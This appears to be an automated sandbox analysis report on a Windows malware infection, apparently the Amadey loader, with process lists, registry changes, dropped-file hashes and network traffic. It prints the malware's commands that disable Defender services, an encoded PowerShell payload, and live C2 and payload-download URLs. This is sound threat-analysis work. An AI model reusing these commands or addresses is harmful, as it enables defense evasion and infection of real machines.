- sc.exe (PID: 4200)
- sc.exe (PID: 10432)
- sc.exe (PID: 9064)
- sc.exe (PID: 8572)
- sc.exe (PID: 11200)
- sc.exe (PID: 9396)
- sc.exe (PID: 10588)
- sc.exe (PID: 6892)
- sc.exe (PID: 9856)
- sc.exe (PID: 8396)
- sc.exe (PID: 9804)
- sc.exe (PID: 10132)
- sc.exe (PID: 11260)
- sc.exe (PID: 10516)
- sc.exe (PID: 10592)
- sc.exe (PID: 6852)
- sc.exe (PID: 11060)
- sc.exe (PID: 11244)
- sc.exe (PID: 6256)
- sc.exe (PID: 11304)
- sc.exe (PID: 6908)
- sc.exe (PID: 11460)
- sc.exe (PID: 11468)
- sc.exe (PID: 11604)
- sc.exe (PID: 11664)
- sc.exe (PID: 11796)
- sc.exe (PID: 11916)
- sc.exe (PID: 11996)
- sc.exe (PID: 12052)
- sc.exe (PID: 12144)
- sc.exe (PID: 12176)
- sc.exe (PID: 11380)
- sc.exe (PID: 11572)
- sc.exe (PID: 11776)
- sc.exe (PID: 11232)
- sc.exe (PID: 11456)
- sc.exe (PID: 11508)
- sc.exe (PID: 11608)
- sc.exe (PID: 11632)
- sc.exe (PID: 11788)
- sc.exe (PID: 11748)
- sc.exe (PID: 12048)
- sc.exe (PID: 12160)
- sc.exe (PID: 12260)
- sc.exe (PID: 12284)
- sc.exe (PID: 11924)
- sc.exe (PID: 11500)
- sc.exe (PID: 11412)
- sc.exe (PID: 11012)
- sc.exe (PID: 11936)
- sc.exe (PID: 11728)
- sc.exe (PID: 12132)
- sc.exe (PID: 11328)
- sc.exe (PID: 12456)
- sc.exe (PID: 12372)
- sc.exe (PID: 12676)
- sc.exe (PID: 12704)
- sc.exe (PID: 10388)
- sc.exe (PID: 12744)
Starts SC.EXE for service management
- cmd.exe (PID: 7536)
- cmd.exe (PID: 7940)
- cmd.exe (PID: 2236)
- cmd.exe (PID: 2984)
- cmd.exe (PID: 6972)
- cmd.exe (PID: 516)
- cmd.exe (PID: 9620)
- cmd.exe (PID: 10952)
- cmd.exe (PID: 11128)
- cmd.exe (PID: 12116)
- cmd.exe (PID: 12360)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 7616)
- cmd.exe (PID: 2692)
- cmd.exe (PID: 864)
- 025bbbe2e0.exe (PID: 8636)
- cmd.exe (PID: 8704)
- cmd.exe (PID: 11044)
- cmd.exe (PID: 12488)
- cmd.exe (PID: 13216)
Script adds exclusion process to Windows Defender
- WinTemp-v3.exe (PID: 5360)
Creates or modifies Windows services
- Unlocker.exe (PID: 7872)
Drops a system driver (possible attempt to evade defenses)
- Unlocker.exe (PID: 7872)
Stops a currently running service
- sc.exe (PID: 4452)
- sc.exe (PID: 2092)
- sc.exe (PID: 7836)
- sc.exe (PID: 6064)
- sc.exe (PID: 2404)
- sc.exe (PID: 8120)
- sc.exe (PID: 3396)
- sc.exe (PID: 5720)
- sc.exe (PID: 7176)
- sc.exe (PID: 856)
- sc.exe (PID: 7896)
- sc.exe (PID: 7804)
- sc.exe (PID: 7528)
- sc.exe (PID: 8052)
- sc.exe (PID: 456)
- sc.exe (PID: 8056)
- sc.exe (PID: 2644)
- sc.exe (PID: 7432)
- sc.exe (PID: 10576)
- sc.exe (PID: 3124)
- sc.exe (PID: 2316)
- sc.exe (PID: 8780)
- sc.exe (PID: 10172)
- sc.exe (PID: 10308)
- sc.exe (PID: 9900)
- sc.exe (PID: 10500)
- sc.exe (PID: 8400)
- sc.exe (PID: 10880)
- sc.exe (PID: 8916)
- sc.exe (PID: 10688)
- sc.exe (PID: 11360)
- sc.exe (PID: 10328)
- sc.exe (PID: 5044)
- sc.exe (PID: 11332)
- sc.exe (PID: 11516)
- sc.exe (PID: 11724)
- sc.exe (PID: 11984)
- sc.exe (PID: 12064)
- sc.exe (PID: 11692)
- sc.exe (PID: 11356)
- sc.exe (PID: 11520)
- sc.exe (PID: 11752)
- sc.exe (PID: 11832)
- sc.exe (PID: 12236)
- sc.exe (PID: 11896)
- sc.exe (PID: 11644)
- sc.exe (PID: 11988)
- sc.exe (PID: 11420)
- sc.exe (PID: 12056)
Deletes scheduled task without confirmation
- schtasks.exe (PID: 7516)
- schtasks.exe (PID: 7908)
- schtasks.exe (PID: 7936)
- schtasks.exe (PID: 7668)
- schtasks.exe (PID: 7640)
- schtasks.exe (PID: 11580)
- schtasks.exe (PID: 11792)
- schtasks.exe (PID: 12092)
- schtasks.exe (PID: 11288)
- schtasks.exe (PID: 11956)
- schtasks.exe (PID: 12224)
- schtasks.exe (PID: 11972)
- schtasks.exe (PID: 4884)
- schtasks.exe (PID: 11892)
- schtasks.exe (PID: 11464)
There is functionality for enable RDP (YARA)
- ramez.exe (PID: 3240)
Executing commands from ".cmd" file
- ramez.exe (PID: 3240)
Starts NET.EXE to display or manage information about active sessions
- F4WXLzT.exe (PID: 5404)
- net.exe (PID: 7892)
- F4WXLzT.exe (PID: 2040)
- net.exe (PID: 7688)
Executes script without checking the security policy
- powershell.exe (PID: 664)
- powershell.exe (PID: 8356)
- powershell.exe (PID: 9160)
- powershell.exe (PID: 8928)
- powershell.exe (PID: 12400)
The process bypasses the loading of PowerShell profile settings
- F4WXLzT.exe (PID: 5404)
- cmd.exe (PID: 8240)
Base64-obfuscated command line is found
- F4WXLzT.exe (PID: 5404)
Takes ownership (TAKEOWN.EXE)
- cmd.exe (PID: 1672)
Uses ICACLS.EXE to modify access control lists
- cmd.exe (PID: 5680)
- cmd.exe (PID: 7968)
Uses powercfg.exe to modify the power settings
- WinTemp-v3.exe (PID: 5360)
Hides command output
- cmd.exe (PID: 8008)
Checks for external IP
- Rr7DaZp.exe (PID: 8864)
- WinTemp-v3.exe (PID: 5360)
- svchost.exe (PID: 2196)
Executes as Windows Service
- VSSVC.exe (PID: 8644)
- cmd.exe (PID: 8208)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 8240)
Connects to unusual port
- WinTemp-v3.exe (PID: 5360)
- cmd.exe (PID: 8768)
BASE64 encoded PowerShell command has been detected
- F4WXLzT.exe (PID: 5404)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 8240)
- cmd.exe (PID: 8208)
There is functionality for VM detection VMWare (YARA)
- WinTemp-v3.exe (PID: 5360)
The process executes via Task Scheduler
- ramez.exe (PID: 8544)
- ramez.exe (PID: 10892)
- ramez.exe (PID: 12716)
- ramez.exe (PID: 13676)
There is functionality for VM detection VirtualBox (YARA)
- WinTemp-v3.exe (PID: 5360)
Uses TASKKILL.EXE to kill Browsers
- 025bbbe2e0.exe (PID: 8636)
Manipulates environment variables
- powershell.exe (PID: 8920)
Starts process via Powershell
- powershell.exe (PID: 8920)
Found IP address in command line
- powershell.exe (PID: 8920)
Probably download files using WebClient
- mshta.exe (PID: 3768)
Invokes assembly entry point (POWERSHELL)
- powershell.exe (PID: 8428)
Executes application which crashes
- Win-v31.exe (PID: 8320)
- find.exe (PID: 8872)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- MSBuild.exe (PID: 10548)
- OpenWith.exe (PID: 9716)
PUTTY has been detected
- putty.exe (PID: 10920)
INFO
The sample compiled with english language support
- ie.exe (PID: 4688)
- 1m75c4.exe (PID: 2244)
- ramez.exe (PID: 3240)
- Unlocker.exe (PID: 7872)
- cmd.exe (PID: 2236)
- 97d11a216f.tmp (PID: 9604)
Checks supported languages
- 1m75c4.exe (PID: 2244)
- ie.exe (PID: 4688)
- 2W3507.exe (PID: 2096)
- chcp.com (PID: 3096)
- nircmd.exe (PID: 6644)
- chcp.com (PID: 3888)
- NSudoLG.exe (PID: 1764)
- chcp.com (PID: 4724)
- NSudoLG.exe (PID: 2108)
- ramez.exe (PID: 3240)
- mode.com (PID: 6112)
- 7z.exe (PID: 7440)
- Unlocker.exe (PID: 7460)
- fOj0r8O.exe (PID: 7864)
- Unlocker.exe (PID: 7872)
- IObitUnlocker.exe (PID: 8148)
- otxb4XB.exe (PID: 8180)
- WinTemp-v3.exe (PID: 5360)
- IObitUnlocker.exe (PID: 8012)
- fV8FBMo.exe (PID: 7596)
- Unlocker.exe (PID: 6760)
Reads the computer name
- 1m75c4.exe (PID: 2244)
- nircmd.exe (PID: 6644)
- 2W3507.exe (PID: 2096)
- NSudoLG.exe (PID: 1764)
- NSudoLG.exe (PID: 2108)
- 7z.exe (PID: 7440)
- ramez.exe (PID: 3240)
- Unlocker.exe (PID: 7460)
- Unlocker.exe (PID: 7872)
- IObitUnlocker.exe (PID: 8148)
- otxb4XB.exe (PID: 8180)
- IObitUnlocker.exe (PID: 8012)
- fV8FBMo.exe (PID: 7596)
- Unlocker.exe (PID: 6760)
Create files in a temporary directory
- ie.exe (PID: 4688)
- 1m75c4.exe (PID: 2244)
- 2W3507.exe (PID: 2096)
- 7z.exe (PID: 7440)
- ramez.exe (PID: 3240)
- otxb4XB.exe (PID: 8180)
Process checks computer location settings
- 1m75c4.exe (PID: 2244)
- nircmd.exe (PID: 6644)
- 2W3507.exe (PID: 2096)
- ramez.exe (PID: 3240)
Changes the display of characters in the console
- cmd.exe (PID: 5680)
- cmd.exe (PID: 6112)
- cmd.exe (PID: 2236)
- cmd.exe (PID: 8760)
- cmd.exe (PID: 896)
- cmd.exe (PID: 4880)
- cmd.exe (PID: 8624)
- cmd.exe (PID: 11128)
- cmd.exe (PID: 10952)
NirSoft software is detected
- nircmd.exe (PID: 6644)
- nircmd.exe (PID: 5212)
- nircmd.exe (PID: 9096)
Starts MODE.COM to configure console settings
- mode.com (PID: 6112)
- mode.com (PID: 9516)
- mode.com (PID: 11020)
Checks operating system version
- cmd.exe (PID: 2236)
- cmd.exe (PID: 11128)
- cmd.exe (PID: 10952)
Checks proxy server information
- ramez.exe (PID: 3240)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 1244)
- powershell.exe (PID: 6044)
- powershell.exe (PID: 7996)
Creates files or folders in the user directory
- ramez.exe (PID: 3240)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1244)
- powershell.exe (PID: 6044)
- powershell.exe (PID: 7996)
Reads the machine GUID from the registry
- Unlocker.exe (PID: 7460)
- Unlocker.exe (PID: 7872)
- otxb4XB.exe (PID: 8180)
- Unlocker.exe (PID: 6760)
Checks transactions between databases Windows and Oracle
- otxb4XB.exe (PID: 8180)
Reads security settings of Internet Explorer
- dllhost.exe (PID: 5400)
Reads the software policy settings
- fV8FBMo.exe (PID: 7596)
Themida protector has been detected
- ramez.exe (PID: 3240)
Executable content was dropped or overwritten
- msiexec.exe (PID: 7196)
Application launched itself
- firefox.exe (PID: 1628)
- firefox.exe (PID: 8832)
- firefox.exe (PID: 9556)
- firefox.exe (PID: 9308)
- firefox.exe (PID: 11316)
- chrome.exe (PID: 12772)
- firefox.exe (PID: 12252)
- firefox.exe (PID: 12976)
- chrome.exe (PID: 13240)
The executable file from the user directory is run by the Powershell process
- Temp52QSONUYP5R9WHVEK7AHNRHIRA0FALK6.EXE (PID: 9288)
Attempting to use instant messaging service
- MSBuild.exe (PID: 10548)
- OpenWith.exe (PID: 9716)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Amadey
(PID) Process(3240) ramez.exe
C2185.156.72.96
URLhttp://185.156.72.96/te4h2nus/index.php
Version5.34
Options
Drop directoryd610cf342e
Drop nameramez.exe
Strings (125)%USERPROFILE%
2016
&unit=
" && timeout 1 && del
lv:
:::
og:
Comodo
d1
\0000
Doctor Web
Programs
2025
kernel32.dll
msi
-executionpolicy remotesigned -File "
os:
cmd /C RMDIR /s/q
\App
wb
Rem
CurrentBuild
Content-Type: application/x-www-form-urlencoded
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
Powershell.exe
360TotalSecurity
abcdefghijklmnopqrstuvwxyz0123456789-_
------
zip
0123456789
Panda Security
-unicode-
ramez.exe
bi:
+++
e3
rundll32.exe
Avira
id:
GetNativeSystemInfo
ESET
https://
%-lu
AVAST Software
185.156.72.96
?scr=1
/k
2019
SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
shutdown -s -t 0
0000043f
"
Kaspersky Lab
&&
"taskkill /f /im "
rundll32
Norton
Startup
<d>
"
Content-Type: application/octet-stream
&& Exit"
Sophos
SYSTEM\CurrentControlSet\Control\ComputerName\ComputerName
e1
00000423
WinDefender
un:
<c>
dm:
POST
Main
Keyboard Layout\Preload
ar:
random
S-%lu-
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
Content-Disposition: form-data; name="data"; filename="
clip.dll
sd:
av:
d610cf342e
00000422
2022
SYSTEM\ControlSet001\Services\BasicDisplay\Video
http://
st=s
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
#
Bitdefender
ps1
DefaultSettings.XResolution
|
cred.dll|clip.dll|
--
r=
vs:
------
DefaultSettings.YResolution
rb
00000419
/Plugins/
Content-Type: multipart/form-data; boundary=----
cred.dll
pc:
dll
ComputerName
ProgramData\
GET
shell32.dll
-%lu
e2
5.34
exe
" && ren
ProductName
SYSTEM\CurrentControlSet\Control\UnitedVideo\CONTROL\VIDEO\
cmd
VideoID
\
.jpg
=
AVG
SOFTWARE\Microsoft\Windows NT\CurrentVersion
/quiet
/te4h2nus/index.php
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (42.2) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (37.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.8) |
| .exe | | | Win32 Executable (generic) (6) |
| .exe | | | Generic Win/DOS Executable (2.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2022:05:24 22:49:06+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14.13 |
| CodeSize: | 25600 |
| InitializedDataSize: | 4518400 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x6a60 |
| OSVersion: | 10 |
| ImageVersion: | 10 |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 11.0.17763.1 |
| ProductVersionNumber: | 11.0.17763.1 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Windows NT 32-bit |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Unicode |
| CompanyName: | Microsoft Corporation |
| FileDescription: | Win32 Cabinet Self-Extractor |
| FileVersion: | 11.00.17763.1 (WinBuild.160101.0800) |
| InternalName: | Wextract |
| LegalCopyright: | © Microsoft Corporation. All rights reserved. |
| OriginalFileName: | WEXTRACT.EXE .MUI |
| ProductName: | Internet Explorer |
| ProductVersion: | 11.00.17763.1 |
Total processes
848
Monitored processes
697
Malicious processes
32
Suspicious processes
33
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 136 | reg delete "HKLM\System\CurrentControlset\Services\MsSecWfp" /f | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Registry Console Tool Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 300 | reg query "HKLM\System\CurrentControlSet\Services\WdFilter" | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 456 | sc stop "MsSecFlt" | C:\Windows\System32\sc.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Service Control Manager Configuration Tool Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 516 | "C:\Windows\System32\cmd.exe" /c sc query IObitUnlocker | C:\Windows\System32\cmd.exe | — | Unlocker.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 616 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 632 | sc delete "webthreatdefsvc" | C:\Windows\System32\sc.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Service Control Manager Configuration Tool Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 664 | "powershell" -NoP -W Hidden -E JABlAG4AdgBfAEUAawB3AEMAbgBrAD0AIgBQAEUAbwBxAEIARAB3AFUARQBCAGsASwBLAHcANQBEAE8ASABFAFAAUwB3AG8AQQBPAGgAcwA5AFMAUwBVAEIAUABBADAASwBXAGoAcwBVAEkAVQBJAGcATwBrAGsAdQBQAEIAYwBsAFgARAAwADAARQBrAEEARgBCAGkARgBCAEMAawBvAHAAQwB4AFUARABjAEMAawA5AFUAWABWAEIATwBCAFIAcwBXAGkAQQA4AFAAZwBjAEYATwBYAEEAagBQAEMAVQBHAFQARABzAFUAQQAxADAASwBGAEMANABaAEIAawBnAFUAQwBoAE0AMgBFAGcARQA0AGMAUwBFAEEAQwBrAHMAVQBHAGoAMABXAEEAdwBVADcASgBDAE4AUwBLAHoAbwA5AGQAUwBZAFYAQQBEAG8AOABTAEIAYwBVAFAARgBJADgAWABUAHMARQBhAEUARQBMAEUAQgBzAEMARgBRAE0AQQBHAFEAawBPAEUAawB3ADQASwBoAHQAaQBEAFMANQBOAEwAagB3AEQAQQBCAGsASgBVAFMAaABBAE8AdwBSAGcAQQBqAHgASwBLAGwAawA5AFAAUgBRAEsARABDAFEAbwBYAGoAcwBFAEQAMABRAD0AIgA7ACQAZABhAHQAYQBfAEYAbQBBAHMASABSAGYAPQAiAGkAeQB4AGwAXwB6AEEAbQBfAGMARAA1AGEAQwBZADEAIgA7ACQAdgBhAGwAXwBpAHIARgBMAGgAYQA9AFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABlAG4AdgBfAEUAawB3AEMAbgBrACkAOwAgACQAZABhAHQAYQBfAEsATABxAGsAPQAiACIAOwAgAGYAbwByACgAJABjAGYAZwBfAFIAeQBJAE4ARQA9ADAAOwAgACQAYwBmAGcAXwBSAHkASQBOAEUAIAAtAGwAdAAgACQAdgBhAGwAXwBpAHIARgBMAGgAYQAuAEwAZQBuAGcAdABoADsAIAAkAGMAZgBnAF8AUgB5AEkATgBFACsAKwApACAAewAgACQAZABhAHQAYQBfAEsATABxAGsAKwA9AFsAYwBoAGEAcgBdACgAdgBhAGwAXwBpAHIARgBMAGgAYQBbACQAYwBmAGcAXwBSAHkASQBOAEUAXQAtAGIAeABvAHIAWwBiAHkAdABlAF0AZABhAHQAYQBfAEYAbQBBAHMASABSAGYAWwAkAGMAZgBnAF8AUgB5AEkATgBFACUAZABhAHQAYQBfAEYAbQBBAHMASABSAGYALgBMAGUAbgBnAHQAaABdACkAOwAgAH0AOwAgACQAYwBtAGQAPQBbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAUwB0AHIAaQBuAGcAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAZABhAHQAYQBfAEsATABxAGsAKQApADsAIAAkAGMAZgBnAF8AVgBjAFkAagBMAGIAawA9AFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAcgBlAGEAdABlACgAJABjAG0AZAApADsAIAAmACAAJABjAGYAZwBfAFYAYwBZAGoATABiAGsA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | F4WXLzT.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 720 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 812 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 856 | sc stop "webthreatdefusersvc" | C:\Windows\System32\sc.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Service Control Manager Configuration Tool Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
153 957
Read events
152 889
Write events
809
Delete events
259
Modification events
| (PID) Process: | (2244) 1m75c4.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Enigma Protector\BB3DF1FDBB935E9B-50AFA6E27F8A32AF\1D23E801FF916F1C-DF69CE3484AE41BB |
| Operation: | write | Name: | AEF6E8B3 |
Value: 131F8A4BC3DE68A2588FC0B83747 | |||
| (PID) Process: | (6644) nircmd.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.FriendlyAppName |
Value: Windows Command Processor | |||
| (PID) Process: | (6644) nircmd.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.ApplicationCompany |
Value: Microsoft Corporation | |||
| (PID) Process: | (2088) reg.exe | Key: | HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Themes\Personalize |
| Operation: | write | Name: | AppsUseLightTheme |
Value: 0 | |||
| (PID) Process: | (1300) reg.exe | Key: | HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\Themes\Personalize |
| Operation: | write | Name: | AppsUseLightTheme |
Value: 0 | |||
| (PID) Process: | (3240) ramez.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3240) ramez.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3240) ramez.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (7460) Unlocker.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\DK |
| Operation: | write | Name: | CurrentDiskSize |
Value: 228871622656 | |||
| (PID) Process: | (5400) dllhost.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
Executable files
77
Suspicious files
305
Text files
119
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4688 | ie.exe | C:\Users\admin\AppData\Local\Temp\IXP000.TMP\1m75c4.exe | executable | |
MD5:117E92EFAEB6E9CE06D12865A522E455 | SHA256:B14707AAEBB5AEDA520E63A3B327F3A14CAE0B477FC20E4F6906358BC3880A82 | |||
| 2244 | 1m75c4.exe | C:\Users\admin\AppData\Local\Temp\F59E91F8 | binary | |
MD5:8FFF05DF6CB5C65C08A1BE3C304DD3DC | SHA256:AA206BAA6004CB4778D8D8B3BE991385074475015BCC4804EAB0D4BF2E147D69 | |||
| 7872 | Unlocker.exe | C:\Windows\Temp\IObitUnlocker\IObitUnlocker.exe | executable | |
MD5:2541290195FFE29716EBBC7AAC76D82F | SHA256:EAA9DC1C9DC8620549FEE54D81399488292349D2C8767B58B7D0396564FB43E7 | |||
| 1244 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_r3zp553p.qkz.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1244 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:180C2407F95092837EBBCB5E386CE409 | SHA256:D09421109210CE4F5104C63349CE76CFBBC475F9EFA47295A9A2442F1C03EA3B | |||
| 7872 | Unlocker.exe | C:\Windows\Temp\IObitUnlocker\IObitUnlocker.dll | executable | |
MD5:2C6233C8DBC560027EE1427F5413E4B1 | SHA256:37D2A1626DC205D60F0BEC8746AB256569267E4EF2F8F84DFF4D9D792AA3AF30 | |||
| 1244 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rfevxkmh.nk3.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7440 | 7z.exe | C:\Users\admin\AppData\Local\Temp\Work\Unlocker.exe | executable | |
MD5:49C7A62751050E4B46822CE25AF57E6F | SHA256:2EA997FB5896EBD2CBBCDEA7995DBB871F2358BF0BFF9470801845879506CE44 | |||
| 7872 | Unlocker.exe | C:\Windows\Temp\IObitUnlocker.zip | compressed | |
MD5:6833604A8B0F0BD4E65F14D5DEDB13FD | SHA256:F81163FE8E7C95157797F4D955BB6E9FCBB4C0E16A0798D459974E3320DAB942 | |||
| 3240 | ramez.exe | C:\Users\admin\AppData\Local\Temp\10073550101\fOj0r8O.exe | executable | |
MD5:FE0390B9AC1AF4FEFEF655D9FF3836EC | SHA256:0873A85D274D36616E45C87C4C1B77E4C9991A3DBA36158013E63E81283FE401 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
107
TCP/UDP connections
196
DNS requests
203
Threats
77
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3240 | ramez.exe | POST | 200 | 185.156.72.96:80 | http://185.156.72.96/te4h2nus/index.php | unknown | — | — | malicious |
— | — | GET | 200 | 2.16.164.65:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
3240 | ramez.exe | POST | 200 | 185.156.72.96:80 | http://185.156.72.96/te4h2nus/index.php | unknown | — | — | malicious |
3240 | ramez.exe | GET | 200 | 185.156.72.121:80 | http://185.156.72.121/files/6022585298/fOj0r8O.exe | unknown | — | — | unknown |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3240 | ramez.exe | POST | 200 | 185.156.72.96:80 | http://185.156.72.96/te4h2nus/index.php | unknown | — | — | malicious |
3240 | ramez.exe | GET | 200 | 185.156.72.121:80 | http://185.156.72.121/files/5964778733/fV8FBMo.exe | unknown | — | — | unknown |
3240 | ramez.exe | POST | 200 | 185.156.72.96:80 | http://185.156.72.96/te4h2nus/index.php | unknown | — | — | malicious |
3240 | ramez.exe | GET | 200 | 185.156.72.121:80 | http://185.156.72.121/files/6003232782/otxb4XB.exe | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 2.16.164.65:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
— | — | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
2112 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.128:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3240 | ramez.exe | 185.156.72.96:80 | — | Tov Vaiz Partner | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
